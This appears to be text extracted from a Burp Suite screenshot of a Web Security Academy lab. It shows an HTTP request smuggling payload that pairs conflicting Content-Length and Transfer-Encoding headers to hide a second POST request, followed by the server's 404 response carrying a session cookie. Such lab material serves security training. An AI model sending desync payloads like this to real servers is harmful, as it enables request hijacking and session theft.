 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a0e00f904118c0c80c7a31d005500f1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /aaa HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 15
1
2 x=1
3 0
4
5
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=mhUkXHtqt10Vy3QiN7AWmb1wpLAyv1Bx; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"